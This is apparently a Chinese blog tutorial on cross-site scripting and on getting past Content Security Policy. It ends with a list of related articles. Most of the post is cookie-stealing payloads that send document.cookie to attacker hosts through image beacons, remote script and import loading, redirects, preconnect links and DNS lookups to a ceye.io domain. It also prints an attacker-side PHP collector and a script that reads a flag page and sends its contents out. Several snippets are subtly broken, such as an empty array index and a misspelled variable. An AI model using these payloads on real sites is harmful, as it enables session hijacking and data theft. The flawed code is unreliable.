CSP里的xss
无CSP保护下的xss
1.直接嵌入型
<img src="192.168.81.137:80/xss.php?a=[cookie]">
过滤较少时,优先考虑。触发方式比较直接,直接嵌入能够xss的js代码。
target端 /xx.html
<!DOCTYPE html>
<html>
<head>
<title>xss</title>
</head>
<body>
<script>
var img = new Image();
img.src = 'http://192.168.81.137:80/xss.php?a='+document.cookie;
document.getElementsByTagName("head")[].appendChild(img);
</script>
</body>
</html>
xx.html



attack端 /xss.php
<?php
$cookie = $_GET['a'];
var_dump($cookie);
$myFile = "cookie.txt";
file_put_contents($myFile, $cookei);
?>
xss.php


2.import导入型
<link rel=import href=http://192.168.81.137:80/xss.php>
经常用于过滤比较严格的情况,经过实验发现link的属性rel值为import是会将资源请求回来并一同解析,注意必须是完整的资源例如HTML、PHP、JS等。请求的资源必须要设置允许跨域加载的响应头。
target端 /xx.html
<!-- 无csp 远程包含js文件 -->
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>无csp/远程包含js文件/import</title>
</head>
<body>
<link rel=import href=http://192.168.81.137/xss.php>
</body>
</html>
xx.html

attack端 /xss.php
/*注意填写Access-Control-Allow-Origin: **/ <?php
header("Access-Control-Allow-Origin: *");
echo ;
?>
<script src="https://cdn.bootcss.com/jquery/2.2.4/jquery.min.js"></script>
<script type="text/javascript">
$.get("http://127.0.0.1/flag.php",
function(data){
//alert(data);
location.href="http://192.168.81.137/?a="+escape(data);
});
</script>
xss.php

3.script导入型
<script src=http://192.168.81.137/xss.js></script>
也是输入限制比较多的时候,请求访问可以利用script的远程js加载。
target端 /xx.html
<!DOCTYPE html>
<html>
<head>
<title>xss</title>
</head>
<body>
<script src=http://192.168.81.137/xss.js></script>
</body>
</html>
xx.html

attack端 /xss.js
var img = new Image();
img.src = 'http://45.78.29.252:8888/?a='+document.cookie;
document.getElementsByTagName("head")[].appendChild(img);
xss.js

有CSP保护下的xss
格式:
csp指令1 内容源1 内容源2; csp指令2 内容源1 内容源2
eg.
Content-Security-Policy: default-src ‘self’ www.baidu.com; script-src ‘unsafe-inline’
常用的csp指令
default-src 指令定义了那些没有被更精确指令指定的安全策略。这些指令包括:
child-src 指定定义了 web workers 以及嵌套的浏览上下文
connect-src 定义了请求、XMLHttpRequest、WebSocket 和 EventSource 的连接来源。
font-src 定义了字体加载的有效来源
img-src 定义了页面中图片和图标的有效来源
media-src
object-src
script-src
style-src 定义了页面中CSS样式的有效来源
script-src 定义了页面中Javascript的有效来源
内容源
‘none’ 代表空集;即不匹配任何 URL。两侧单引号是必须的。
‘self’ 代表和文档同源,包括相同的 URL 协议和端口号。两侧单引号是必须的。
‘unsafe-inline’ 允许使用内联资源,如内联的script元素、javascript: URL、内联的事件处理函数和内联的style元素,两侧单引号是必须的。
‘unsafe-eval’ 允许使用 eval() 等通过字符串创建代码的方法。两侧单引号是必须的。
data: 允许data: URI作为内容来源。
mediastream: 允许mediastream: URI作为内容来源。
http://*.foo.com (匹配所有使用 http协议加载 foo.com 任何子域名的尝试。)
mail.foo.com:443 (匹配所有访问 mail.foo.com 的 443 端口 的尝试。)
https://store.foo.com (匹配所有使用 https协议访问 store.foo.com 的尝试。)
如果端口号没有被指定,浏览器会使用指定协议的默认端口号。如果协议没有被指定,浏览器会使用访问该文档时的协议。
1.跳转
meta标签跳转(然并卵!不知道怎样传递cookie --!)
在default-src ‘none’情况下,可以使用meta标签实现跳转
<meta http-equiv="refresh" content="1;url=http://192.168.81.137/xss.php?c=[cookie]" >
<?php header("Content-Security-Policy: default-src 'none';") ;//这里可以设置CSP
?>
<!DOCTYPE html>
<html>
<head>
<title>XSS</title>
<meta http-equiv="refresh" content="1;url=http://192.168.81.137/xss.php?c=[cookie]" >
</head>
<body>
</body>
</html>
xx.php

script跳转
在unsafe-inline的情况下,可以用window.location,或者window.open之类的方法进行跳转绕过。
window.location="http://www.xss.com/x.php?c=[cookie]";
<!DOCTYPE html>
<html>
<head>
<title>xss</title>
</head>
<body>
<script>
window.location="http://192.168.81.137/xss.php?a="+document.cookie;
</script>
</body>
</html>
xx.html
2.预处理
prefetch:预加载/预读取(FF浏览器about:config中设置user_pref("network.prefetch-next",false)以禁止所有站点预加载)
<link rel="prefetch" href="http://linux.im/test_prefetch.jpg">prerender:chrome预渲染
<link rel="prerender" href="http://linux.im">dns-prefetch:DNS预解析
<link rel="dns-prefetch" href="http://linux.im"> preconnect:预加载,不仅完成DNS预解析,还进行TCP握手和建立传输层协议
<link rel="preconnect" href="http://1.111asd1-testcsp.n0tr00t.com">preload:
<link rel="preload" href="//linux.im/styles/other.css">
注意:
1/ 不是所有资源都可以预处理,比如:弹窗页面/恶意软件页面/url包含下载资源/音频视频/非get操作的ajax请求/http认证https页面
2/ CSP的执行规范:Chrome<FF
Ch:prefetch/prerender/preload...
FF:preconnect/DNS-prefetch...
Ch演示
<?php
header("Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline';");
?>
<html>
<head></head>
<body>
csp header test
<script>
document.cookie = "csp=" + escape("sad@jisajid&*JDSJddsajhdsajkh21sa213123o1") + ";";
var n0t = document.createElement("link");
n0t.setAttribute("rel", "preconnect");
n0t.setAttribute("href", "//192.168.81.137/xss.php?a=" + document.cookie);
document.head.appendChild(n0t);
</script>
</body>
</html>
xx.php
偶尔能成功!
FF演示dns预解析
<?php
header("Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline';");
?>
<html>
<head></head>
<body>
csp header test
<script>
dc = document.cookie;
alert(dc);
<link rel='preconnect' href="//"+dc+".6dz4ut.ceye.io">
</script>
</body>
</html>
xx.php


存在CSP的预处理流程拓扑

XSS Filter Evasion Cheat Sheet 中文版
XSS_Filter_Evasion_Cheat_Sheet
about:config 中 user_pref("network.prefetch-next", false);
CSP里的xss的更多相关文章
- ASP.NET Core中使用Csp标头对抗Xss攻击
内容安全策略(CSP)是一个增加的安全层,可帮助检测和缓解某些类型的攻击,包括跨站点脚本(XSS)和数据注入攻击.这些攻击用于从数据窃取到站点破坏或恶意软件分发的所有内容(深入CSP) 简而言之,CS ...
- xss之上传文件的xss,绕过csp,预警机制
xss1.XSS姿势——文件上传XSS https://wooyun.x10sec.org/static/drops/tips-14915.html总结: 1.1.文件名方式,原理:有些文件名可能反应 ...
- Nginx配置各种响应头防止XSS,点击劫持,frame恶意攻击
为什么要配置HTTP响应头? 不知道各位有没有被各类XSS攻击.点击劫持 (ClickJacking. frame 恶意引用等等方式骚扰过,百度联盟被封就有这些攻击的功劳在里面.为此一直都在搜寻相关防 ...
- Portswigger web security academy:Reflected XSS
Portswigger web security academy:Reflected XSS 目录 Portswigger web security academy:Reflected XSS Ref ...
- XSS分析及预防
XSS(Cross Site Scripting),又称跨站脚本,XSS的重点不在于跨站点,而是在于脚本的执行.在WEB前端应用日益发展的今天,XSS漏洞尤其容易被开发人员忽视,最终可能造成对个人信息 ...
- ThinkCMF 解决xss攻击问题
最近使用ThinkCMF给某政府开发的一个平台,因为他们需要通过国家二级信息安全等级测试 所以自己先使用Appscan测试了一下,结果扫描出一个xss安全问题 测试的网址:http://www.xxx ...
- 利用CSP探测网站登陆状态
0x00 背景 今天看到zone里有同学发帖说了探测支付宝登录状态的帖子:http://zone.wooyun.org/content/17665 由此我想到了我们parsec的@/fd 半年前提到的 ...
- XSS分析及预防(转)
阅读目录 XSS的种类和特点 XSS预防 总结 XSS(Cross Site Scripting),又称跨站脚本,XSS的重点不在于跨站点,而是在于脚本的执行.在WEB前端应用日益发展的今天,XSS漏 ...
- XSS 绕过技术
XSS Cross-Site Scripting(XSS)是一类出现在 web 应用程序上的安全弱点,攻击者可以通过 XSS 插入一 些代码,使得访问页面的其他用户都可以看到,XSS 通常是可以被看作 ...
随机推荐
- Mvc项目实例 MvcMusicStore 五
Mvc项目实例 MvcMusicStore 一Mvc项目实例 MvcMusicStore 二Mvc项目实例 MvcMusicStore 三Mvc项目实例 MvcMusicStore 四Mvc项目实例 ...
- FluentData -Micro ORM with a fluent API that makes it simple to query a database 【MYSQL】
官方地址:http://fluentdata.codeplex.com/documentation MYSQL: MySQL through the MySQL Connector .NET driv ...
- 廖雪峰Java6 IO编程-2input和output-7序列化
1.序列化 序列化是指把一个Java对象变成二进制内容byte[] 序列化后可以把byte[]保存到文件中 序列化后可以把byte[]通过网络传输 一个Java对象要能序列化,必须实现Serializ ...
- [UE4]Tree View
类似List View,但Tree View要求提供树形结构的数据.Tree View和Tile View都是继承自List View 一.创建一个名为“TreeEntry”的UserWidget,添 ...
- std::set
std::set 不重复key 默认less排序 代码 #include <iostream> #include <set> class Person { public: ...
- vue+窗格切换+田字+dicom显示_01
环境:vue+webpack+cornerstone ide:vs code 需求:窗格设置+拼图设置 1.点击左边第一个窗格或者默认显示. 2.点击第二个也同理显示,以此类推 3.选择左边的窗格之后 ...
- MyISAM与InnoDB两者之间区别与选择,详细总结,性能对比
1.MyISAM:默认表类型,它是基于传统的ISAM类型,ISAM是Indexed Sequential Access Method (有索引的顺序访问方法) 的缩写,它是存储记录和文件的标准方法.不 ...
- bootstrap-treeview初使用
<div id="tree">div> $(function () { function getTree() { var data = [{ text: &quo ...
- redis-单线程架构
单线程模型: redis中的数据结构并不全是简单的kv,还有list.hash等复杂的结构,这些结构很可能会进行细粒度的操作,比如在很长的列表偶棉添加一个元素,在hash当中或者删除一个对象,这样的一 ...
- final关键字特点
一.final关键字修饰的类 无法被继承(即不能有子类) 二.final关键字修饰的方法不能被重写 三.final关键字修饰的变量成为常量(即不允许被修改) 开发中经常使用
